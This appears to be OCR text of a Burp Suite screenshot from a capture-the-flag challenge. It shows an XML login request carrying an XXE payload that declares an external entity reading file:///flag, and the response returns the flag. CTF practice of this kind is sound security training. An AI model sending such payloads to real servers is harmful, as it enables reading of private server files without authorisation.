 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
9 × 10 × +
Send Cancel < > Target: http://node1.anna.nssctf.cn:28545 HTTP/1
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: node1.anna.nssctf.cn:28545
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 149
10 Origin: http://node1.anna.nssctf.cn:28545
11 Connection: close
12 Referer: http://node1.anna.nssctf.cn:28545/
13 Priority: u=1
14
15 <?xml version="1.0"?>
16
17 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///flag"> ]>
18
19 <user>
<username>
&xxe;
</username>
<password>
123456
</password>
</user>
Search 0 highlights
Response
Pretty Raw Hex Render \n
0NSSCTF{1281cf23-5e3c-4c00-8b19-574a8ca6d944}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 12
Inspector
Notes
Done 270 bytes | 20 millis
Event log All issues Memory: 401.7MB